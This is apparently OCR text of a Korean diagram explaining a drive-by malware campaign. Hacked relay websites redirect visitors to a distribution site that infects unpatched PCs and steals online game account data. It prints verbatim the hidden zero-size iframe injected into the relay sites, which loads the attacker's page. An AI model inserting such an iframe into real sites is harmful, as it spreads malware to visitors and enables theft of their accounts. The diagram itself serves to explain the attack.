 악성코드 경유지 웹사이트(1,000 여개)
<iframe src=http://dreamxxx.com/img/jang/music.htm height=0 width=0></iframe>
1. 경유지 및 유포지 사이트 해킹
해외 공격자
6. 한게임/메이플스토리 게임정보 유출
2. 경유지 웹 사이트 방문
3. 유포지 사이트로 자동 접속
5. 미패치 PC 감염(9만2천여대)
4. PC 감염 시도(62만여대)
악성코드 유포지 웹사이트
(http://dreamxxx.com)
인터넷 사용자